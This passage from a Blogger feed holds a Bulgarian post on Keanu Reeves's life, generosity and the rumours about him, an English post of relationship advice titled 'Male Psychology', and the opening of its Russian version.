успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И 